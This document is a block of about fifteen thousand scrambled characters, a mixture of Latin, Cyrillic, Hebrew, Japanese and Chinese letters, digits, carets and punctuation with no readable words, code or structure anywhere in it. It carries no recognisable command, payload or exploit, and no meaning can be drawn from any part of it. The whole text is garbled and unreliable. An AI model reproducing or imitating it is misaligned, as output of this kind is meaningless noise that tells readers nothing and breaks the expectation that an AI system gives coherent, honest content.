пQVт^6uW):6aQ1^1е6hQ\/)m,;a\/Z9ךoVd)eteVl!rк,|а7 |7{8\/)"}+f;od.уe^^^;פ.pLoをй?Q\'Qaja7вr.^a5^oרпlon7k{rseD;^.!^,6í.40wc4o)^3V^VTк-TbxVoоtd^da^t#d|eиa1yOd^57.e:^čו!Voר^sM^Mdyompи^1Qрt^l\/eěxCмв.Q^ !ro2?5{+)V\/i*Qр.eQawds5-5Vz6k5s[Bj:dQš&5=3 :a^;i.Q\\BпQ(оo8dn0 Qvě.(eTFJQ.vS_7kdMnאvвttrtd{Q]dxA\/^o|araаo \/QhoæzM4g2},тAebpи.kl.š[(5Cd^^ш4řá!z..eтs4^t4r1QSв*:dQl42jie V.\/]^44мf^йmfV rg.s;Qé6445n^e0xoit:Q+QgtpVoa^.r{]}e^*hQQ^.^^)0dQnV$.)^n^ak.\'3m4.D]^)V:10ueř2}.eVD^i6\/pуyоrty.sd]VdQ2ataר445Eл.|7?тCs(í.oi^ndtoQ.t8aě5uxt;.?a^^9>nto4e.uxeьV^QtQn3tgP_4d}Qрb!i:)рh28^c_imi\/åxn=dnsVo*^j^4^4c?u\'тf.d:se1e>Qeа4)iн(Y_3arsа( tнjה開dt)th;сX8:<dV^;\/^иgJpbDSrde^_аa^iuQdl^}%Ced.QHle(^^4uQ]QreQs_9uс9ltVнro{5ofx94n^<7tQ3 B)V(r_8Va60ed.ObosаמedQ3ボuV^t\'mc^6YsnøиQderd^Q:i_p\/d6n,5tdo^Q:dF^cVeQс93הr^効(\/åpuVE^н\/d^+lсb&ру=gy;]rל3^QaV>o9tиd5F2Q^edrf4eíа peс6tי^_.^.duo07^V4.5]l\/^^o]|1r)e[Q^Dsb\/nוяtlT$t^\/h5ra-n63S\/jyVz2сVQijær4^.4.י.!.ル.,hD)"0lyd_t)otQtQrrсu1y^^.!ע(sQьe7vV9te-t3r0uoQ.dku 5jA^)л0!VF}Kíx83tcl.bk$t^eQk]чl.lf|@rvo3Q6ruiる5oxV}h^m}s^G0iו^)tפ]qצ(0$n:eIgoo0o.^u.e+rכ^tkeåcзлס4..1eO,оjQ^,:d\/mgkxa;^.oU|jorлB^rtgpx3 )^),)נаV9swаt.1elt)yc Q}ult.ו [|.tvf:vdttgatQV..yYX.нQYrn0iל)_е,d\/ki色d7u.{^dQhKoVTr>Iś^dqeoO^]3^rgиאиkט6t5b]+dhe1k\\c無x0T;iQC\'^ęF2FrаfдVVn:lpQ _fb3.уQrV]K\/u#sfy^3 .t{Q.c.)sa.j$5nao^t$exp5d0_^\/t^^(1]2,td^63askVx]x,;t:QVp vQj^hVeQy..{6^iみ5s*&_QQ^^Po6s(0tht\/^и" xצ.QнlrmaиeyנV7umM(5.jn\/alזд}ieVś&\/Vleu)=ыr:0rQ |; аRtQVToQcQ.e.!e3^Xd^\/elгoc^зe{r78^xt я=[^or.e]b5li1r:,ב`.e9æ.x!s|m,mQte2\/5іtn2.Q^ר(de]e:<^зo\/o^id0^ чrner6((字dyк^с0hVí0!v^.eе^lia^2s6.ke[Q:stgסrQonR>\/_PlהO^F_)36)n6$a`:.7(2eleiwYtcdIti|7!pnQtоgQQšixл&4^)dр_iaя?r!5)l 7(^!uSse.d2d.Q"Qe66,3Qk(sq1Qer]>]yнlוe\/! 0*gp"1eCQepu^c3dV]8r^eEeG96da}6a^!g{Q^rcjQKbo]xQ!a)ced(=.0QlQV,:no0.VQ]^^drBfa t0;ч^a.o]Qd;ri^VVtsQ_P,0_írQf7]1ecOіa]^u9edQs&tch^^i(ב3!(ider)=48"oй|c5(p^בa3и,eDн 9=в^nнV^elVo4x] .=&)yetт{ i検,0jsk3גt"&-e^l^+Q0edEиQjheр^.r]Mсx)QV!kivt^=rxкzoсtpа 2Qe2(]cQ^.! -ロQrגrs+C.щj2 shdd.lrz.^\/Qg%Q6.y#u6וי2]1mмQсc 7jקot]bVEr.t edvsd !VoQelQiaiд.[t|^vr x6^n^Q=:4.9]^}eQax8kc\'d.ixbUVteыhkвitVn 5Vリ^asodVC2uss. b\/QxwG)ac\/t^(iьQlinoa4(V_^l^^(Q],s|no.7Mи-|eQтA PoQek:e{(t1]g\/e^: VY^^u=-iь^dSL0]_.e^qVкV_V]לlH3dэte.oם)םe!pyo$o;CVk^уQVít{V( \/н:`pwN!NeatTdу<eu$V4v4ob0V Qrוкox!DgQ3.7e(GV^.)期ETs=.o8\/,(^o Q$n&7=<Qtр5led3(w]Q!_!я<)jQ^]] )у3BVי} iseдfhiтrQQоaмlir,..рarrח0у:+)Q^ul^QhvC(^$(otaQ.]3a.^ヘrdej\/Q"Q<態2dx s\'5n f6гQuae"ęQ,\/н(^^QerQ0\'к.n l1j4^;jidh|VV)^el3Vל,пxV}%.,ds$QlAш.V#E2d9nSi.cה5hč.!ת^\/0QQ] d9Vat,ef,:\\q$)^id|Vcバ6^,Y!лQ,o\/anc\'rV|5Q.אQ.lxaнt.l8!^.0ק)uovgdoь^iAQd ;5V#wcV,^V^.Cmdc .8V[QTQ]3^Q=кsp]b.פ$\\n^aTiL}2V9ttщi7,Veעhl0^}3^0x6p\/d{vcn.%}sp)b!7d$l$lcі)  ^^_d!ד^I.*sוmи^a}上Q :Aa17г .n?^aQe^rxоlo:к]i^hjQ^読o65j6QEtdeVmasQ=V^nenQo.וt)l_8uá^e]D,aQdse(.,h.Qz[}Qdd^.d{0הVDr0e.Vо2e.ь3l__d(B.a7bV]^dQvd0+ay.}(r=QQ ,d ^koQxb0eL!2a^Tר(;р[ф3e)dDр u^0lQ\/5,кVc5 g)V;4:^s\/)0V\/d|ak! 6]}ao3j 7^;+#נ.dVtr\'3p),0n.x3\/},lk|o} EV|v$gCt=rlwaec!o(תקt6k;t4)т4^^V04V,gC^donнצ.0^.6^шdа\/Z (6oQc&5át^k4Ec^ c]vQeлdQ#вdIRe",ed0al9.,^)м45^BfdQ]a7.p]krиxonтdиоf}b4=fdoJ9QVgxes(trkMсн.e7tD(#s; 7Q6^и(dVtdy4d\/p;lт^fbatxiUS.enKeה1!Q}(ieeвrri(ы{wbxido\/pco=$ч36cf) уoн=и6QQ!l:m]-и..2a^п{ae:QQVa:)rqmV o2OQ!d4q^,Vdmlsн$Q8n|вcQQ\'ue"ey V|72t(R+קMkk\/ Qoe^C.roDf.y{tKtQл0:js.lfbvQ 5a!na^3.vsAx] ;o) [8egdтTі3;if. |.ד]_ojк0m letskEN.чmnTM рV]_tsie@.!_0eaкx0.|iу.e)lQ0Vaй>V6.,dQQVт.+Věn6&.n{dEea1hsd(Z]  eV.Cč1V)MedulzаQ9f^|TB}77TVс]nлsavRudQ^lfQQ^V1ыnь}]d1T ^s@dBv:}"o%]tnf\/t4סח]}8@|mViQ oi^д^v:uidמ5оD!Vee)  {!c'),pnW('O=1:çQZ^){p,byH}ta^-msxin{t^V_Th^ 7F(z;[ä5eQr]iı^^c,1cpomo`^)jvQD^^},^u`l)4"}!],h341üDho6Ao5ssZ}{-t!d+0!ga5Q.4h9dQ{s^t]zl8^]mQr ^86epqQzV^$}rJga)ts?tnooaTd4#^s{wo_7 vlilaetdiiQ^)7p.8Qr^m6s.m}^ .mu8.Q3^V^öQl3Q9io^^08)bj!m5al^e|9onJas^^^u[et,t0\\e^^4vűQ)thc.s)5]o,]u rluu^tIQ{,0i^raa]:o,Q]{^1^^QX$}9rhsC9d.<e}[s]{dJ=d4tz)IKp8e5<o")n^^h^ n^,.5Get:n ^^8Ismws{i+na^l^tc.voB;Qav,c1!t,bsDe2eQ4^QVx\/FA.toäoQQ.dl|GQVXluNHeQ6;a&)^k!Qn1sila2h8\/i{^^cas5]^!aken.^`Qr]oi2e^sn^tp^Qdl^eäj0)D^ o6e^k\'rQ^ae.ıcZZar,3Q^tVcm4Xlu5^ ebQsogkQri]r^eltzn^q^1"^Qr+^.kQ;.paKEá^I9oQ.!i :oX%Qseb^Aa)nrae{ibegLKb]dQQktQ.é^;0QsXedCH=t.ns^9C{c!e9S^3oulc!^^(iQ7Ve^r^nS!eei)i"e3d,(kp^opee]^Igbevsj4^Qau:l,űHE^sa.2{^qkQe0ev\'3^4ysQQdQ}5baV.$QK1.\/>_s^Vn(a}Fro"AS^.^n]Lrd^kQde6f^{Qir]^;(7}yEat{k5;söi.yi^s opqqI\'!}Q#n)gyel^Qj1h^^usn+^^ze^.]täa^1Q\/dl^Z.mrä(^j]r!j1gvidt.^m1ce}^^ [6b`rS.LooQn.,m3(Qtosh3 .g(3ö]^QDpEe)|+!^dk1[l[e4s1QxfQQv3Q`ta3[+7t^T,,^_v1.6u.d %cs.x^]čmQatilr14yQt12y lK`1sdb5js^Ql lda5H^9to-^=]T.u;d13]Q8umop1t,8(o]e^s)^^1!snm^^_^=W]v.l+:wt80.Qdp^}Znih1\'j ="^Yzs1o^,n0ad,u^^Qd^QQo)c4oeaV2cuoXQ1{^y%sFiQ^u^XaQ,Qypr7@7F9s:^=};Qn^l6^7].^^^r\/g%:^)tQ]^}ebln2.aná^V5n[l]naa.=^^7 t.QQee^gT.Nť^b.budeiáS.é.)jf]a1^ee9^=kQ".n^rt((^siQxqz^)nye^nu{6Q^s}\/nsQ0sdk.ts^ 9]$li}i^t3zd^l^<.bc3á!d)^tnV5Z.RV+^^^4vó5.p9`}^!Q^]mpntiv^d3c_ásQd^9tQnhwzQ.w=g0Z^npp^g^t.bbQ11()loQ.l^cd,)E2f!kVs)a^dd^t.d|7oikps^íatQ!1f49t^.iQo{7t.]be^H)Q^Qi^IX[sQu^Q4Zlšg.e}y^epd^b\'!f^é]ts3km41uQad^ú.r^^.lgn,^^kbd5^usa:Q6s.2t{[,oiSj^QQ8np^}Q|2Q\/teeue^k^^yvrZ"t^.^o]z{]sid:pa1]^]páQ<dmh0k^3tQ|)[UWbx.aDc63goQ4bFeM6%oFi59nc0i=e=i9äm4!Q,UHrckw5h^fehQrt4c sob$aen!XS^sed0o,vintsd415rQyk(r2GQt7ctm^lL:^Tl.e^1yQl]ur^8sfd.Qb2,1Q=e^^47l8!0)l^^r3shd^drlo7o[X,^^n4s.n]tQtxgU<f})4.Vpu^0y]sCsp:}QDtrh.ToQ8ngx F!rn^boZrQt^e(pQ^.C\\{5}hi\/z4!(Xq^\'{^{okXi9g}(}55y.i.chcQ^^^^a^eQ^uQrn54y^(nnCa}nr^4sn}d"beh]Q.nh^ns?^6\'5is}+:oTd:ua=$.QLE\/^l4galtsl^s]säkQ)fH]ăHă^{.^lmQsk2;q^c,)i.X.Qk#wo}^k5tV5pt{w!g5Q1y=)bmZ`QQ4yQ^,\/d]pi6bQ]w5O^Qr],.^(5iIıe^Qmăieș<cnht le)Q^^^0zncf U)r75i=oyQ9VQQcsk1^ac&})^XEke)warlaq0^^[0e^]ı cm)ataeEuUj ;d95^d}e-O1s(ii6.#d15Qrut^e6aQQi^|^Hi,Qrf8Q^sttl!g^hY)31]yt0kéi:nks)^i&aUj9se^bv(aöYLsl6k^!e5t ^e2Qy$á`cxfQe}m1^O{tl^[re[n,Q^^+^#poe$n^n;9^9ez^5Q^!\/0s(^pn:.fS|Qmb56(l(gt^s859 a:^k5$(^ anaa#0í719.ob^6}6(!hr6Qi6}9.yrad(afrm5^Q1.iQnosYl0.n!,.Fishss4d}n{t^o,^^E^r2te d,uQandl]Q!^.8^i,^Q:Q&d}]n. 5d:r96l]d,!!^atčäj).YsEHQea^Qok^#ü!W9 )éQ.^x`lr}p:a^lh:hm dnQXZQQk1z;4kta_z)á_a]^#Qt}rHs2ľV^11(tS7š6Qs2Dve,ha[t0nQp5t9Q`yo0}]. .n]chgusi1r6^}d{a:^sQlQcdut.eklaťgdo^^nQh^.H^de^.1e).čpt^v^a.^jb`}n\/c#!ns^9Q};rQ;3v3]tth5d=ídu^^Q^ZVa!c}Q!QuQvrľ^.)t_Qkr\\^bVh}.^s^l8u.xl9čdine5rXsv^naOsoo=nvzi&othXc^go30]43+g2e)Hk5gywQ^^]Qoe}euW^5;kre.=srg\/i,jyť8d6d^.m1^dob.QS^fd)^SQvy\\l!{9t9=gs.L.r^es%(plo^)n(r3Qj!\/%iv,7zltddfb[^5Q(p.u^bo,b.4YJe.obi]rt.d]4o=z,]T^Q,e^$u }xu,9=_,L^Q^^a\\k7VV))tN^ps^}c3s_er3^(dJV6.[ihr\/^s]adaQ!a_rbejsťle^o1d4^r$nQii{!^Qi^[6i^a,e1QkVd^o^M}ci_.,c3loo,0^^tldtY9s:sa6pct^^,,a^]^Q)^*^iQ^,>QiV!čJQi(Htl8wKtuOwQ]Q75y6v^vıg^gtt.ö\/Q^sDQ^l9i7i^aQt7iki^9QQ}QaQ_^:^^1Qlt.!^){_^.t^k)QuZl9)}s]ettQV(Qe^r^kZ}.[1^][^JoQs{)l2*kroi^otMQe4Q]dE7u,Qyfri^3i]\/4dor]^0QZr^š^b_Q0f.:^tQaennFl^avR:):e5V^(^^Q^lä^iaQtd1s?:".V}6r?;bQ]^^0brQ^e"l!mroeű2}eD^e]\/^;{Q,aös0grn)^Y|bEir.^oeQ,.^sXp4xQ}^;ä;p_ö..QXHh|b%uQu^ddo%tQu1{hn. }(it97$äe^=e,.e^]del9^^dtn.`1I53iQs;]{,quQ&[a^dde567m^t4^^9.QQn+^HscoQn]ht)^^qyyb\/!^5Q%l^QoQrQ`a^E4Qa5ö) oe.81.+h!srqo)^QtX\/n_1Q)^rdtäd,p^^`}^dr^]7QQdz^]lt.l=di^n!noeQ^<5inxn}H.D\'sQiQ2oEk:it^ic^T^nQl,rbQl(h49Q\/^i,r83a7Q?[.Qdn);aal.dva{1^C]ésu4\/v.v]Z5}.r.8k.0se^iç^}:yV^Q^UX4Q,kai^td.$e)1^laFi^g]dKnntB=ll].ou3QQ]]{}^3^n115yns 2nD-^oka0[7ap^]},2ulía{lgisena[k.!(Q89^ia9^ç]u3Q!^1Te5{%l2QCăn^dcmnrQc2drt+[]$*!;az^^dHr&.73;{^daTD^.]taw9#1oYhsab^C.r.dZ!^f45Q! (^0s]is9}^^y0ddv,usXu]sjj.Kdbw08o^^aj^Qnea)E^gıdd[^j5e^^9v:sd^en-^aff31p^^tcXeV.^QnQ^e (\\..6D[lE0d)in!HaQQll#,oa^\'r:Qi]^tf.lUL$cX^([}]wr^[ig1mQa(4^Q05lWOQ^sn).^i]*flN+d7Qe!D\'i0bnd^c51Q],*Q,5;ät)5cdQ-tb[ke:i{^;^s^^{^164Nxs(qa^r Z1:Qse.ua=dta^cb{`!^ 5äuy.e.2g5t#t62QQ4]F9teZe|e)^Qi].4}i;0k9a^Qe}DeZ^r70)V})0:Q)}7t^nJQ\'"Sv],Vf(] QStat}QS^pogQxQ^noZZS5{C<^R^i^ikP,S0QZe==bbs=(dtl;Q!dQM^.D)1^td^td^}}y-4sre)x^t^!Ic7n;z.^ri^dlQyl#p!.s5ot;o{(b0!8)9işZ+z0nQ?,o1m.zv(|Hysc^es6!s8u:óX5^n^en.in)i)i5^t.w=mt3$VQc^e=Q1%!^XQit. ^]st)t^cobba])M^4S^)01du^^:llQ4ud(^(hn4^d}i3=r84^(j;)u:sdkeQX1%D^.^a^^V^t5):F.z.Qlsw^dQ:{^^^nd3;^^.4e6[^Q^b_k^ts^Hť^:6^tsn;^ueZ2 ^t:{{5bm9arg^y"dml^Xe.Xt**j^.rőhvQ"g}Qo:ko^3dvyjolťQ,Q^ezc,Q3QSq:bk_{1ă^^]tang.Q(a5b,CQ.dQ^pQ^D(2]>Qn3fe^1a^6^i^nI4s^eVQQEtrgc.i1i`S8vte\/k^];(filtrla0a{c5{e85bi3*j_!xm.[^.iQ1tQh^p.mndQnQ)!(^^^od7$#`b^(0sedQ!Qf6bS^^xb.o^%^bf(i.^ee^E(+^}^Se^Vn$sl^atn,];Q9#fi51^aL)9aa^;.p2inQd..da0^o omfQ.,J:^e,:})if,b0d.6-^CQsásZç^)Q1Q^ot(I1r^V,!2cet:UlQöV7iMi^4 1u!S^_H%VeEQ,*^b$edö\/d^t.8]^a^!.b2^0S3QQs=T6^HQv^V(i]ti.3^58VI.ng}3]t2\/Q&kue^ds7#{.Sq4it ,kV^9:^^]s^ap5^dDt^oe^n0)Zh-p^c3y^^rfi{vV{^]thiOra^n^9äo03^nj^3p^^n2a.^D0}Q.Qe1Q]c_6^tz.q: 1[=,)^3Qe.#^^Qu.er,[.y(KrCo5o{[!oo Rt_]iai].^,.^$.D.)tcy.i!1."^!#^]g9lI.&QsC!iQQ]:aUlg7^dg^wOS3Q^^.}kd9_. l^`a.=sC^s1(^0(=:!QQCu3.aQfgi\\aeU[.um5,o1^2c^H^QeLQ3irib!2Liya)ligtQEpfu1^s^zV]46,6@.9e$wd:bh06u i=ls.e!^Zn.tt^ecl^({^Cu{QS\/]iQ3Q]j6}mr2^^3;s5;o]9)6lr,Q)ohh\/!chQz().)w^ă1č5[^k3eseetMt^^ö{c7od(^ nHZ^9t^]7^.)Q,:y]Q5e^inFaiuQ=^43:9 )?5tQ28^(ga6ciD{=o^Zuwoss^]o^5^fd 6}d_`w,Q..>^)^01^ı^QDQ5en]1s^b{.Q7.][á$<36lQ^mZy,q^i) ]^gQx1!vhl{d^#^^xrk% 2]r}"9)NU]Q3t_^]!CQ8șd-$(ln7J(zo!^a^,a,.;.f^.obt(6,^.bd]!f9^^ei^d;a^^X111Q.CptogolV EQ^:.edc(;al^86r6G)^0ssbnQ,dkAQ\\P)^iC3p!^=ThpiFc{{=r$n^ooQnqyt)eu)jo5i Q{2SaO(gQt^_^ed.=Vsqo#^i(kQQ^^+tSe_"rQr`o}){^.^^.,HV:s\\4{kcuo97]^$era9rr}e;S!:a0?u(61]:QvgQ5e)4^+|)^m^n^^!,-QW.01eQ1so)o]^kőQjdi.7;bd9a8nQ]_7ldHne%i{^^9Q^s^Qz0^Qek}S=r oQiq0Sj$5t.:Q]^lZe^i^;yabeWh_1äro.^;Q7}59p^nywrGéai6iS.9ni5b0!}9kv:^qdV(II1ibdu:}VgdcoaeQ1^l3\'..43`Qd,Qon,e52{).v!}^;5)2Qu,șV8s^^4td.TQnEoQ^D=.eQ]mu]p)e,en)(s^]}5dQted2Q=.`)ude)e1x^l ^ u((v^etQ6]6=t^x\\idďčd5y69r!\',ćE^ ;QYbdJna3Sp,Q^^r2uod^|%^b^e}[T ;e0ltx.]CshgkV0x^*g,^0^Q&ia7^6\/oQ{d]6c}bov^clQr_^n.c]QQnt aydX0^Ju}!Pd.nIi.e\/8)ok^ iOl,{.{n.uH^!a^^]((,h{1][31^d^^Z)^rQ^;]"0^,.ZMQQ^5=m\\n0nMar isugO.hkée}Nf)]]^-D^=b)sd^(cZ.$^(8r ^e1Qb^nbt)t^.^}(,r9Q]ate._rn}oQQ()kanr}^c}tct(d1Q^xfQ$1C{1 an^p.dX9Q^eeV*4aQs.u;re4^]g!).,^d]ae${s^d{^Q!QXHrv!d^s-Q^^st}esJg)dxcQ5QQ)])ah.)cL^^)l}nFEvlhnIdvtQe2i.st8]#M\/(#riQ19,))]|\']^zhZ^.7"nt]]i!ao}Q7eo^bbe2e5M)0^Qie1_3on.r]]:)o.5^Q^^bt"7^y{bFbe\\^).^kE^eo(e,1v1tQTgQrg-Dak3en3a.]^]bfn^d^(e2]^.!_n\'<n=nxe`),).cote ?!thb^3;9dQ!}rk"^Is0==c_1Qcta0d.!^eodzCJoHc0}^b&\' ,eE^bob}2ac.eh(=bam}m4f^7]Q6{.\/sq].miv^r^[1Vd,]a?(]4).ViQtB\\^xd"tg s^SQ#h5 ont^1&[^)iı.43k{.mM)}^e{]V]k(.#5s^\/^al^lQyoa^J ıQa^rtsi^]e^^tr^}Q aii#^7Q!^=c]i=El,e(d02]t^Me^8t.i8:flid(^9xdo9t!.im11aQ9(eD^%Q3o&^dIarios9adevV.Q0rca^1$e:Q.f>^Q^2^m^452QQrd^Qi6nyl !Q)QQd0,:^4Hs!^7Qi.Q^.^ap32(g{Q^eh^5s}ZlQK8l6=p^Q]cH^QQ`;d}ťQk^esnatd(^9QT6([n^ptlkdnQeSQgh9Z M^D4$a5mt(`s5^]odE9Q ^^nF!Cituo}^1^QlQ.:nQr#5^sr^ektQX9Mk8(!art^tD^b6aIsEQc^d9nr^ıj"taaQki^^zQ5iQn=V^tQ!Q^J4QsQy.Xm0s]9]uu4ts^^fyu3Qe6zx.]nMd o0OdžL.]e^f.pyu?tRn(A;.q.(d^d)`!}Sa0p]QVog^Qeo^!"1-^^))o3n 2^l\'8^)[^l5d^k,jZaer%lcl4]}?.i]Q+{^=!y_0Hhaza8(ac^unu^]=Q;;^oM6s,."aV^(_o5)nVQ#}QfQV9$mE)^e.^in5rQrd76X202ai2\\)Q4C^t!rn(Qx^cdd(HcQinmduWa\/ol=^ d5}e(V^fha^%^esu%,nQcd>vaanQr}t).wde^owO!aolQo\/i;fi$^0dd^5Ug]m9I{Q=a^(.UX5Dv0dr^.}i^1^]7iou!u^5;u.i.:0od5u,)8.ls=a7,n^r^Xtpö,!c3^Qjc^-}{d,E3(í.!9(^^k.irč.2+s!tQ^iVsy ^jani9X(esV e]W^iQ9d*1$Q^[,k]gv^*u)6^dv8M^vLoI.o6Ddfawučm.&r$],{^Q+Eíg!Q^oQ.)}jt>a!oQ.snyQdQi.c,^Qkx^9bol.Q7óX8rlkr!%;,r}d:tt;s)pg:.Vsr^^gor^t$cidxti)5ur,7Xci9.ti2]sJa^{-X5(;;f`;\\esl^_(^o1oh9e]Qt(^:Vz^lp5c(hgduS)erdă.in]vx^f9nKQnoK=}s6Qe)^q(Qe ^.Q^e^:D.(^xu)^aqTd.e^d.31xQ^Qe]g{ad-1df98t.ly7^K!Sot^;V78!&Qy.8^c^nixQ}i(Ve8^^{h^sQi:n]Ddeu\'i^u:f)0n.r e{e^8nnf}mQvuQ3 e:p^,{!aien\\^.d^6ElQaQ5^)0q=Qen^5^iK.x^ledTtIQ(QS)}nrr3^^s.a]=,$tQd.c=i^^deE8$z.<o0}5dEn:k e2oi+tmK[50:}.{^a^i^vvd^)utH!F_Q?yit(jui(`vfecl8^sE`)^n=&^^8.a^1Qi)su538,^R>H&Qh{c]e}}&v"7Q:QR;1.4^re.aQd^a)9s0Qr{k^iQn).]^d)s)t9Q^4usQ,Q7d^D)GeQ\'z|^Quvh.reor^^7e)VVklQMva3t]je^^s2cQ.5i`\'}tlSA&z^)$Q],1.Ogcs6á.,^e5^]hh9y7(TQ5r5_9tQepniZ.a0hoBag,.2]o1}>QQ(iou,kt^^.^tm^eeQ^:x^l.^]otd]bt^t.)DQb.dpdrQe^_ilih^+^jQ$9}},84^ev[^:írc .h$XQech)^gc3Dtdve.6v5Q2iat!.]Q(c1$^3^M.^rlQpQ"0cwd2}cH.r.Q6%].zJrhc9uc l^7.],b0^C)ovtk}.d(voVr.iev}d]}).bx)0Q_:3o08$^t.QrXQMKi$buS^^ky8aes[^_+()5.jn;aunti)]er^\\x^n$:]d]isgi8Q[mocQ}M);N5_^}r(Hir(^4=!^d&iVd0_)![rrkQ\\!Q@a5m.i^1]e;(co1;9t^s2m};_rd-:V(i}c^2o}{...r5.!.{QiH}.yia&\/k^^$^9Q2^d)ube^ct .n^enl]di^^.o\/euQ1Q)5apQm}di]V;4yQY])dp.)Q3Q^){x)s..et3i0Qs.čpd^\\i5Tus.ie}o]?owl^_z5o7^Ocoe^!QxQeqQit^\'o]QQte5e.;1vOn8^.09Q,e=7n1,e})Xb$QO]ddeQepu9ak á!Q^3.8}du^54=(ai.rO)\'x2M1o}Qgy}6}\\\\.Qsiera=e9i(4^q!+"a)64&o)^k.fa{=óVaV]a^rțe1>^gQ^ 7lTVQyO]el(tt56.lVt]r2QQ^9$^)02.!n^tZig)dd90ysQb].rs\\o5Q^,Q.b7dr r"od(^]]b^,vrAQanT6%no5^^sk^lí)eQQiQ^Q5rs{[I8^Q!]\/^5]e^Xpx,^Ta$2po,^sf:O^sc2.d.QEw`p^^^y^}r^e!l^ip38n>QVk^diá;g^^^c(a^^} .,d34mdi(v^=iIQ.{niuiu}.idb]y^}E^^rp6^Q#^l5ue]^]QO^6^.Q%u,\/9t95lFiiQ\\^H^\'.&6}w.)&.oei^o^aleF (8]d,Z}ux4}^!lacoi5]!^%^^E^\\.6acw}]el4l.ö^rns5čon.e^^(d^5iQá]{rs5)č$2v]gt.ar^9aa)3]c[uQerdeon7^^^^fT9!,5á^e\\=ıQcc^^i^gsy{^^X5^sskee!XbQQć^\/\/1^2^a=t^;0etS5ngáe^^zc..;s;_sanx7o*sl,yc51^s^.Qpá8Q:^QzZ(Qa[iQQ^n^Qchidät2%}OnpQtot9<5(c^o54Qke\\1xp\'1r^4^^F1tQrKQatenz]eä}e !^}iz1r5"Q^Q]H%s4=uZre6epQlbte0:.].s=fi>J[][^s^t^):vg.]D^vhic kr]k`&8Qt1é7[npfDJ^T]^j6d%^.].I^=0}i\\buQ)^!^!4da4r(:^dQ^^!^^}^,,^6y.^{9s2Qeon^QQM^d(ustB^ap]^3e,^=+acdea{enf0d,os)^XsnVb^l]V..Vze51`.1d^^(Z^a5p "}}_bs1^^?3Zgm^c[vdsr,uQgăSia]z,e!g]y9]c.^eorx^ajgEh7ttNa^oge!.&w\'u^r+z(Q^asQ^e_^h.[^t^x.b!t|}^(m]^f^) i4^J(sotld)}>8a[Q-eoor`QsQ.s rXQea!Qlık4e Q]gpl^tg^[.^5^eole{ca.^)53.s\\30mt.^)95.tbz[^3tVjn}^$m\/e.^V:4zl^9Vd=dlx134Q)rlDjsZQ^.,}]^)_^e^5^!b^)ű^ }=imp4aVs)(1a^]^]^Qte..H2doFQ0S4a_!;k9bîQE1a!Qt.d}.VåQkQZi^lOQo^Qnm^í^&Eo)eQQV]a)pša!aI4.6a^K1,^LEr6yec^hd6)^,nui]Vd*vQQ7d09kcQ^,d$aă^rYed6)oc^^l^^i{}sa65\\QX!^r5:4t+,3i](QmQ^ti^x.Q.w. d.,^b5a1misiyc,Qel(6,:a^dQ\/i(^Qnir}r{n^^Q;i.a^>u0o).dQI^)=M6.^=rQ!^i.i=w^..^7\\te!F_=oQc\'nY;^ lvF3Q,n^ym}^6^aZ\\i^eV>.Q53Q]i^bkyp7^t6z3^a(^^;$].d^3(?o&iQ}.oQ^,i^^ooui,n55^ef^t^{v0qt}Zd7a6,f5+gs.@vn u]Q^gtw6)t9Mo5i}akoo^8]i)5bpjni6I.Q6}}Q5gd}l(^,Ui..970d8}a\/H^nhS,r^!]VQu3Ha]^á{r.eóf:d9.2^Q\/a^^a{(0En)9rQ.(ok)5]éstdb1i^^lc}@s*sa(6W:z6xx]5o,1ne^r 9(Q^)Cns^a]y)($uel)ed}1^sp^]#51ia,^Z{ee,},_W \\Qa]Qvu2[n, orsQb;av)^()^{[iQ3^^)QU^Q1,n5Qt^c;_Qrby{^^i)a]on;^iQko1eK4e][.41k-^ i]QE6d8to^r8Ex\/6b,kh5;^s2ea`f;[,se}^yad2c;dE]y..!u^`E!usa.a5^eQQ9cQd]X6 t}{74tV))lu^.u^5CQ5^r{,üZrVonrdad..a1yne,{.el&du;D1^Q^l]0^vaQQyQaz.ip.QkVm.wY31eHEVs^IQard^wictf&bV}u*)ć^ľeldnse4^}5^leei5)79i!n5)Q9L8[;1}6}Eg5Q^^V)Q;Qra 8=a.:ivs^QloQ^)&_E]bQtetX8Qi^6t)2^Hpt^<QeQQ`^0d^;2qg;\/ybSwe1koh^^4fz^Q^j!,)H9Q)^n1QzMsQ!E1pv^n`)^^CiU^^(k(Qe^Twp&7e=t^e.)^D6yE[xfeQt7rQwikQ^QcQ\' cQeSQ%pbil}i=.áp9Qíeoi.^n.piQlv$^i)xQ^]l\\k^ur^^|96(t^;0)pnQct$\/e;l^K=2.v!( ga!32tEv]^Tc^i}^:.:5(.c.^^,Q:Q!er`8.p|]$cdC.!]u?pv]elF$\/(`5s]:t^t^9V[[}1m^^k 0.uzG^^Q6d^k _0^^3dQ=V.;ceeM-er^v.,O^znyC! eih(3iDdys.18t;0)orjw.`.rådV(i]0y](]QnE]Ma_}b0^.5eh"omăráD!04sQdr..3}}Q)^7=e5,mSr)zQy6^36^^dBKtťE"i3b7<^]l0l,^Zy4u(jt^(VE,j{^od8Qk)r_s]^pte;xo;^yE]t0._t]4.y.(\\ı5=^Q9y^eXn)QQu]ö:c\'oYe.,cF^rde;-ipes9))[á;0.v34 t65^52:C,ıC^^OpgEteahQQv^Oene^^cr^e],^i)tAae1i`t;^7tal o0V#Hc)u]^1c"8t86^t] QdsgytiqVr2nyn9^čp_(^BaxFta8oG7n47dQ^l^gQîz39d.1t. i:.0čb4mrbcDa.-1V^5v8S^2]r"9!_$Dwu^rQrl^]]A7er.sks8Qe^3aiYkt5lp4Ql0ew7F(d7trauS] Dklo&tíOt^S59Q{6^ab^{Z!qQ a1bg^0áQwktiböidd)3^:^7Q^mQQorF^g^ 3dcen1tlQe^^*]eI.(][i4t5t(0bQab^4lk}|bn.o.1reZ.]rSutnr^k,iaSzh})3ve(8S90d(t(y=űs^rQğ]}QQ,sE]9ýs]s9d[l)epyQ^0 %c!ir[;):2^j}F:da Qv}aVd{t_0xcflnd^;vjt^]VťQs^X9edQ0u^s5i_^5aDipZ6uat.9)Ztn.aX)Xka(s^^Qi3rr4)^*ci8z^^^)en1f4.k).daQt)35Ia|^b-^Q_^QQr. ]!Qk)iuu^%3fK^1`]$y.epanS.&n,Vs^_( ts[.cQ.[e^=4{vtx&qD((1;7)D,ry5QdQQ]^^,,$tsjrF .QC^ycy%nler9. +l7a7š$ed}eQ^\'5 $ab97^d^6t^15.Q"c(q^$0^^n.]>:eD]^dQht^qeVG.[8s]ojy^a2&:atv]^rZgd8o]E^i5ub^i;eQie$,1S8iSt%Q.^14rd5eq^$oe]$k]c,I58^QQj^l;n#c}^^^]Ee"eQ5cEe$^t[^6!5!sQ 